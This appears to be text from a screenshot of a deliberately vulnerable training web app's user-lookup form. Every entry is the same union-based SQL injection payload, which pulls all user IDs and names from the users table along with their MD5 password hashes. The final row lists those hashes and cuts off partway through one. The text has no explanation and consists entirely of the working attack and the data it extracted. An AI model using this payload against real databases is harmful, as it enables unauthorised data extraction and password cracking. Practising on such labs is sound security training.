 User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40